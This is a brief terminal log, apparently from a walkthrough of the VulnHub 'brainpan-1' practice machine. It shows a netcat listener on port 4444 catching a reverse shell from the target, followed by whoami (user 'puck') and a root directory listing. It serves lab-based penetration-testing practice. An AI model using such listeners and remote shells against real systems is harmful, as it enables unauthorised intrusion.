 Z:\>┌──(root💀kali)-[~/vulnHub/brainpan-1]
└─# nc -nvlp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 192.168.110.9.
Ncat: Connection from 192.168.110.9:32852.
whoami
puck
cd /
ls
bin
boot
dev
etc
home
initrd.img
initrd.img.old
lib
lost+found
media
mnt
opt
proc
root
run
sbin
selinux
srv
sys
tmp
usr
var
vmlinuz
vmlinuz.old